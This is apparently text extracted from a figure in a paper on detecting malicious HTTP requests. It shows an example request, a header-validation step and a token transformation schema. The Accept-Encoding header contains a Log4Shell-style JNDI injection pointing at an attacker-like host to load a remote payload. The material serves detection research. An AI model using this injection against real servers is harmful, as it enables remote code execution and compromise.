 Input
headers: {
Host: 127.0.0.1:5000,
User-Agent: ...,
Accept-Encoding: gzip, deflate,
br${jndi:ldapattack.ru:5554/Payload},
Accept: ...
},
method: GET,
url: http://127.0.0.1:5000/orders/get/country/9332
Headers validation
Host
User-Agent
Accept-Encoding
Accept
...
...
...
URL Body Headers
Transformation schema
/orders/get/country/9332 gzip, deflate, br${jndi:ldapattack.ru:5554/Payload}
/ orders / get . . . . . . . 5554 / Payload } N x L
slash str slash str . . . . . . . numeric slash str rcbr N x L